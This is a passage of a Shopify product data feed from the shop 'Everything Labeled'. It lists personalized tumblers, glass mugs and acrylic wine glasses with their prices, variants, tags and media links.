712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397","width":4284},{"alt":null,"id":39072172703895,"position":5,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Lobster_Acrylic_Wine_Glass.jpg?v=1760303396"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Lobster_Acrylic_Wine_Glass.jpg?v=1760303396","width":4284},{"alt":null,"id":39072172671127,"position":6,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395","width":4284}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eRide the wave of coastal living with our Nautical Wave Stainless Steel Tumbler — a perfect blend of ocean-inspired style and everyday functionality. Featuring an elegant engraved wave design, this tumbler keeps drinks hot or cold for hours, making it a must-have for beach lovers, seaside shops, and nautical boutiques.\u003c\/p\u003e\n\u003cp\u003eRETAILER HIGHLIGHTS\u003cbr\u003e• 20 oz double-wall insulated stainless steel tumbler — keeps beverages hot or cold for hours\u003cbr\u003e• Laser-engraved nautical wave design for a timeless coastal touch\u003cbr\u003e• Powder-coated finish in assorted ocean-inspired colors\u003cbr\u003e• Spill-resistant, BPA-free slide lid\u003cbr\u003e• Sleek design fits most standard car cup holders\u003cbr\u003e• Ideal for coastal resorts, beach shops, and nautical gift collections\u003c\/p\u003e\n\u003cp\u003eSPECIFICATIONS\u003cbr\u003e• Capacity: 20 oz \/ 590 ml\u003cbr\u003e• Material: Double-wall stainless steel\u003cbr\u003e• Finish: Powder-coated (assorted color options)\u003cbr\u003e• Dimensions: Approx. 6.5″ H × 3.5″ W\u003cbr\u003e• Care: Dishwasher safe, top rack recommended\u003cbr\u003e• Packaging: Individually boxed or bulk (retail-ready)\u003c\/p\u003e\n\u003cp\u003eORDERING INFO\u003cbr\u003e• Minimum Order: 12 units\u003cbr\u003e• Turnaround Time: Ships in 5–7 business days\u003cbr\u003e• Packaging: Bulk or individual retail boxes available\u003c\/p\u003e\n\u003cp\u003ePerfect for:\u003cbr\u003eCoastal boutiques, marina shops, resort gift stores, and nautical-themed retailers — a durable, ocean-inspired tumbler that captures the beauty of the sea in every sip.\u003c\/p\u003e"},{"id":7906332835991,"title":"Custom Glass Mugs with Bamboo Lid and Straw","handle":"custom-glass-mugs","description":"\u003cp\u003eThese 16 oz \"Beer can\" glasses are the perfect customizable housewarming gift.  Make the upgrade to your wine glass collection with a unique glass that is personalized to you. \u003c\/p\u003e\n\u003cp\u003eThese glasses are dishwasher safe on the top rack but lids are handwash\u003c\/p\u003e\n\u003cp\u003eSelect your font, and color, and add personalization such as name, initials, symbols, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e","published_at":"2023-01-17T13:32:12-05:00","created_at":"2023-01-17T13:08:20-05:00","vendor":"Everything Labeled","type":"Drinkware","tags":["beer can glasss","custom","customdecal","customlabels","decal","libbey glass","namesticker","nautical","personalized","vinyl","vinyllabel"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42870342746263,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Glass Mugs with Bamboo Lid and Straw","public_title":null,"options":["Default Title"],"price":1700,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/20230122_182801000_iOS.jpg?v=1711028886","\/\/everythinglabeled.com\/cdn\/shop\/products\/20221110_215609120_iOS.jpg?v=1711028886","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230326_191022368_iOS.jpg?v=1711028886","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230831_182834795_iOS.jpg?v=1711028886","\/\/everythinglabeled.com\/cdn\/shop\/files\/20231121_180746850_iOS.jpg?v=1711028886","\/\/everythinglabeled.com\/cdn\/shop\/files\/20240119_141848743_iOS.jpg?v=1711028886","\/\/everythinglabeled.com\/cdn\/shop\/products\/20221119_190059956_iOS.jpg?v=1711028886","\/\/everythinglabeled.com\/cdn\/shop\/products\/20221119_190027150_iOS.jpg?v=1711028886","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220916_194202741_iOS.jpg?v=1711028886"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230122_182801000_iOS.jpg?v=1711028886","options":["Title"],"media":[{"alt":null,"id":33828294656151,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230122_182801000_iOS.jpg?v=1711028886"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230122_182801000_iOS.jpg?v=1711028886","width":2000},{"alt":null,"id":31021513310359,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221110_215609120_iOS.jpg?v=1711028886"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221110_215609120_iOS.jpg?v=1711028886","width":3024},{"alt":null,"id":33828298522775,"position":3,"preview_image":{"aspect_ratio":0.829,"height":3462,"width":2870,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230326_191022368_iOS.jpg?v=1711028886"},"aspect_ratio":0.829,"height":3462,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230326_191022368_iOS.jpg?v=1711028886","width":2870},{"alt":null,"id":33828295966871,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230831_182834795_iOS.jpg?v=1711028886"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230831_182834795_iOS.jpg?v=1711028886","width":3024},{"alt":null,"id":33828296065175,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231121_180746850_iOS.jpg?v=1711028886"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231121_180746850_iOS.jpg?v=1711028886","width":3024},{"alt":null,"id":33828296130711,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240119_141848743_iOS.jpg?v=1711028886"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240119_141848743_iOS.jpg?v=1711028886","width":3024},{"alt":null,"id":31021516718231,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221119_190059956_iOS.jpg?v=1711028886"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221119_190059956_iOS.jpg?v=1711028886","width":3024},{"alt":null,"id":31021527892119,"position":8,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221119_190027150_iOS.jpg?v=1711028886"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221119_190027150_iOS.jpg?v=1711028886","width":3024},{"alt":null,"id":31021524910231,"position":9,"preview_image":{"aspect_ratio":1.5,"height":780,"width":1170,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220916_194202741_iOS.jpg?v=1711028886"},"aspect_ratio":1.5,"height":780,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220916_194202741_iOS.jpg?v=1711028886","width":1170},{"alt":null,"id":31021514326167,"position":10,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/2a8d272edd2b4a2b9ac5b0b0c4281009.thumbnail.0000000000.jpg?v=1673980187"},"aspect_ratio":0.563,"duration":3630,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/2a8d272edd2b4a2b9ac5b0b0c4281009\/2a8d272edd2b4a2b9ac5b0b0c4281009.SD-480p-1.2Mbps-11794790.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/2a8d272edd2b4a2b9ac5b0b0c4281009\/2a8d272edd2b4a2b9ac5b0b0c4281009.HD-1080p-4.8Mbps-11794790.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/2a8d272edd2b4a2b9ac5b0b0c4281009\/2a8d272edd2b4a2b9ac5b0b0c4281009.HD-720p-3.0Mbps-11794790.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/2a8d272edd2b4a2b9ac5b0b0c4281009\/2a8d272edd2b4a2b9ac5b0b0c4281009.m3u8?v=0","width":606}]},{"alt":null,"id":33828297736343,"position":11,"preview_image":{"aspect_ratio":0.75,"height":1920,"width":1440,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/preview_images\/5b7e1e10c99340249554989c23e156aa.thumbnail.0000000000.jpg?v=1711028894"},"aspect_ratio":0.75,"duration":7140,"media_type":"video","sources":[{"format":"mp4","height":640,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/5b7e1e10c99340249554989c23e156aa\/5b7e1e10c99340249554989c23e156aa.SD-480p-1.5Mbps-26168177.mp4?v=0","width":480},{"format":"mp4","height":1440,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/5b7e1e10c99340249554989c23e156aa\/5b7e1e10c99340249554989c23e156aa.HD-1080p-7.2Mbps-26168177.mp4?v=0","width":1080},{"format":"mp4","height":960,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/5b7e1e10c99340249554989c23e156aa\/5b7e1e10c99340249554989c23e156aa.HD-720p-4.5Mbps-26168177.mp4?v=0","width":720},{"format":"m3u8","height":1440,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/5b7e1e10c99340249554989c23e156aa\/5b7e1e10c99340249554989c23e156aa.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThese 16 oz \"Beer can\" glasses are the perfect customizable housewarming gift.  Make the upgrade to your wine glass collection with a unique glass that is personalized to you. \u003c\/p\u003e\n\u003cp\u003eThese glasses are dishwasher safe on the top rack but lids are handwash\u003c\/p\u003e\n\u003cp\u003eSelect your font, and color, and add personalization such as name, initials, symbols, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e"},{"id":6625728364695,"title":"Custom Stainless Steel Tumbler with Lid","handle":"stainless-steel-tumbler-with-lid","description":"\u003cp\u003eAdd a personal touch to with a custom-designed stainless steel tumbler! Whether for a unique gift, promotional item, or just to show off your style, our high-quality tumblers are the perfect solution.\u003c\/p\u003e\n\u003cp\u003e12 oz Stemless Stainless Steel wine\/coffee tumbler.\u003c\/p\u003e\n\u003cp\u003eInsulated Double Wall to keep cold drink cold and hot drink hot. Sweat free\u003c\/p\u003e\n\u003cp\u003eBPA Free Lid with wide mouth opening\u003c\/p\u003e\n\u003cp\u003eWhite, hand wash. \u003c\/p\u003e\n\u003cp\u003eComes packaged individually in a white box\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eSelect your font, and color, and add personalization such as name, initials, symbol, etc.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-03-18T11:23:02-04:00","created_at":"2021-03-18T11:22:32-04:00","vendor":"Everything Labeled","type":"Tumblers","tags":["custom","customdecal","customlabels","fairifled","namelabels","nautical","stainless steel tumblers","tumblers"],"price":1500,"price_min":1500,"price_max":1500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39570664292503,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Stainless Steel Tumbler with Lid","public_title":null,"options":["Default Title"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/20210723_125939391_iOS.jpg?v=1652987287","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_123132306_iOS.jpg?v=1652987287","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210428_184202895_iOS.jpg?v=1673625914","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210613_205217630_iOS.jpg?v=1673625914","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210718_232140662_iOS.jpg?v=1673625914","\/\/everythinglabeled.com\/cdn\/shop\/products\/20211020_180454889_iOS.jpg?v=1673625914","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210831_132553682_iOS.jpg?v=1673625931","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220611_002237614_iOS.jpg?v=1673625931","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210722_143800915_iOS.jpg?v=1673625931","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210816_152237306_iOS.jpg?v=1673625931","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210525_175856039_iOS.jpg?v=1673625931","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210428_164259545_iOS.jpg?v=1673625931","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220609_202743235_iOS.jpg?v=1673625931","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210427_125403503_iOS.jpg?v=1673625931"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210723_125939391_iOS.jpg?v=1652987287","options":["Title"],"media":[{"alt":null,"id":27449894011031,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210723_125939391_iOS.jpg?v=1652987287"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210723_125939391_iOS.jpg?v=1652987287","width":1440},{"alt":null,"id":27449853673623,"position":2,"preview_image":{"aspect_ratio":1.648,"height":622,"width":1025,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_123132306_iOS.jpg?v=1652987287"},"aspect_ratio":1.648,"height":622,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_123132306_iOS.jpg?v=1652987287","width":1025},{"alt":null,"id":22654671323287,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210428_184202895_iOS.jpg?v=1673625914"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210428_184202895_iOS.jpg?v=1673625914","width":3024},{"alt":null,"id":23836698574999,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210613_205217630_iOS.jpg?v=1673625914"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210613_205217630_iOS.jpg?v=1673625914","width":3024},{"alt":null,"id":23836707848343,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210718_232140662_iOS.jpg?v=1673625914"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210718_232140662_iOS.jpg?v=1673625914","width":3024},{"alt":null,"id":27449885229207,"position":6,"preview_image":{"aspect_ratio":0.75,"height":3796,"width":2847,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20211020_180454889_iOS.jpg?v=1673625914"},"aspect_ratio":0.75,"height":3796,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20211020_180454889_iOS.jpg?v=1673625914","width":2847},{"alt":null,"id":30982807191703,"position":7,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210831_132553682_iOS.jpg?v=1673625931"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210831_132553682_iOS.jpg?v=1673625931","width":4032},{"alt":null,"id":30982792642711,"position":8,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220611_002237614_iOS.jpg?v=1673625931"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220611_002237614_iOS.jpg?v=1673625931","width":4032},{"alt":null,"id":30982806175895,"position":9,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210722_143800915_iOS.jpg?v=1673625931"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210722_143800915_iOS.jpg?v=1673625931","width":3024},{"alt":null,"id":27449898336407,"position":10,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210816_152237306_iOS.jpg?v=1673625931"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210816_152237306_iOS.jpg?v=1673625931","width":3024},{"alt":null,"id":30982799229079,"position":11,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210525_175856039_iOS.jpg?v=1673625931"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210525_175856039_iOS.jpg?v=1673625931","width":3024},{"alt":null,"id":22654661656727,"position":12,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210428_164259545_iOS.jpg?v=1673625931"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210428_164259545_iOS.jpg?v=1673625931","width":3024},{"alt":null,"id":30982794117271,"position":13,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220609_202743235_iOS.jpg?v=1673625931"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220609_202743235_iOS.jpg?v=1673625931","width":3024},{"alt":"Stainless Steel Wne Tumbler","id":22654660575383,"position":14,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210427_125403503_iOS.jpg?v=1673625931"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210427_125403503_iOS.jpg?v=1673625931","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAdd a personal touch to with a custom-designed stainless steel tumbler! Whether for a unique gift, promotional item, or just to show off your style, our high-quality tumblers are the perfect solution.\u003c\/p\u003e\n\u003cp\u003e12 oz Stemless Stainless Steel wine\/coffee tumbler.\u003c\/p\u003e\n\u003cp\u003eInsulated Double Wall to keep cold drink cold and hot drink hot. Sweat free\u003c\/p\u003e\n\u003cp\u003eBPA Free Lid with wide mouth opening\u003c\/p\u003e\n\u003cp\u003eWhite, hand wash. \u003c\/p\u003e\n\u003cp\u003eComes packaged individually in a white box\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eSelect your font, and color, and add personalization such as name, initials, symbol, etc.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":8985929875607,"title":"Cool Mom Acrylic Wine Glass","handle":"cool-mom-acrylic-wine-glass","description":"\u003cp data-start=\"178\" data-end=\"434\" class=\"\"\u003eBecause every \u003cem data-start=\"211\" data-end=\"221\"\u003ecool mom\u003c\/em\u003e deserves a sip in style. Our 20oz \u003cstrong data-start=\"256\" data-end=\"268\"\u003eCool Mom\u003c\/strong\u003e acrylic wine glass brings the fun without the fuss — perfect for poolside lounging, backyard barbecues, or a well-earned moment of peace after a long day of mom-ing.\u003c\/p\u003e\n\u003cp data-start=\"436\" data-end=\"608\" class=\"\"\u003ePrinted in a playful pink font, this lightweight, shatter-resistant glass is both cute and practical. It’s the ultimate mom-approved wine glass that’s as durable as she is.\u003c\/p\u003e","published_at":"2025-05-07T16:05:15-04:00","created_at":"2025-05-07T16:05:15-04:00","vendor":"Everything Labeled","type":"","tags":["acrylic"],"price":1100,"price_min":1100,"price_max":1100,"available":true,"price_varies":false,"compare_at_price":1300,"compare_at_price_min":1300,"compare_at_price_max":1300,"compare_at_price_varies":false,"variants":[{"id":45447539130519,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cool Mom Acrylic Wine Glass","public_title":null,"options":["Default Title"],"price":1100,"weight":454,"compare_at_price":1300,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/20250507_132223502_iOS.jpg?v=1746648194","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250507_132059716_iOS.jpg?v=1746648206"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250507_132223502_iOS.jpg?v=1746648194","options":["Title"],"media":[{"alt":null,"id":37803385061527,"position":2,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250507_132223502_iOS.jpg?v=1746648194"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250507_132223502_iOS.jpg?v=1746648194","width":4284},{"alt":null,"id":37803383980183,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1920,"width":1440,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/preview_images\/7e11276f6a2a4c28bf44b8b7bc36a75f.thumbnail.0000000000.jpg?v=1746648195"},"aspect_ratio":0.75,"duration":4030,"media_type":"video","sources":[{"format":"mp4","height":640,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/7e11276f6a2a4c28bf44b8b7bc36a75f\/7e11276f6a2a4c28bf44b8b7bc36a75f.SD-480p-1.5Mbps-47199299.mp4?v=0","width":480},{"format":"mp4","height":1440,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/7e11276f6a2a4c28bf44b8b7bc36a75f\/7e11276f6a2a4c28bf44b8b7bc36a75f.HD-1080p-7.2Mbps-47199299.mp4?v=0","width":1080},{"format":"mp4","height":960,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/7e11276f6a2a4c28bf44b8b7bc36a75f\/7e11276f6a2a4c28bf44b8b7bc36a75f.HD-720p-4.5Mbps-47199299.mp4?v=0","width":720},{"format":"m3u8","height":1440,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/7e11276f6a2a4c28bf44b8b7bc36a75f\/7e11276f6a2a4c28bf44b8b7bc36a75f.m3u8?v=0","width":1080}]},{"alt":null,"id":37803386863767,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250507_132059716_iOS.jpg?v=1746648206"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250507_132059716_iOS.jpg?v=1746648206","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"178\" data-end=\"434\" class=\"\"\u003eBecause every \u003cem data-start=\"211\" data-end=\"221\"\u003ecool mom\u003c\/em\u003e deserves a sip in style. Our 20oz \u003cstrong data-start=\"256\" data-end=\"268\"\u003eCool Mom\u003c\/strong\u003e acrylic wine glass brings the fun without the fuss — perfect for poolside lounging, backyard barbecues, or a well-earned moment of peace after a long day of mom-ing.\u003c\/p\u003e\n\u003cp data-start=\"436\" data-end=\"608\" class=\"\"\u003ePrinted in a playful pink font, this lightweight, shatter-resistant glass is both cute and practical. It’s the ultimate mom-approved wine glass that’s as durable as she is.\u003c\/p\u003e"},{"id":7906312224919,"title":"Custom Tall Stainless Steel Tumbler with Lid","handle":"tall-stainless-steel-tumbler-with-lid","description":"\u003cp data-mce-fragment=\"1\"\u003e20oz Tall Stainless Steel water\/coffee tumbler are double-wall insulated to keep a cold drink cold and hot drink hot, sweat-free!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAvailable in navy and white\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBPA Free Lid with wide mouth opening\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhite, hand wash. \u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSelect your font, and color, and add personalization such as name, initials, symbol, etc.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e","published_at":"2023-01-17T12:38:59-05:00","created_at":"2023-01-17T12:33:55-05:00","vendor":"Everything Labeled","type":"Tumblers","tags":["custom","customdecal","customlabels","fairifled","namelabels","nautical","stainless steel tumblers","tumblers"],"price":1500,"price_min":1500,"price_max":1500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42870294118551,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38432597049495,"product_id":7906312224919,"position":3,"created_at":"2023-01-17T12:34:46-05:00","updated_at":"2024-03-22T11:21:22-04:00","alt":null,"width":1080,"height":1920,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerVinylNavy.jpg?v=1711120882","variant_ids":[42870294118551]},"available":true,"name":"Custom Tall Stainless Steel Tumbler with Lid - Navy","public_title":"Navy","options":["Navy"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31021048004759,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerVinylNavy.jpg?v=1711120882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42870294151319,"title":"White","option1":"White","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38432596394135,"product_id":7906312224919,"position":2,"created_at":"2023-01-17T12:34:38-05:00","updated_at":"2024-03-22T11:21:22-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220725_183255918_iOS.jpg?v=1711120882","variant_ids":[42870294151319]},"available":true,"name":"Custom Tall Stainless Steel Tumbler with Lid - 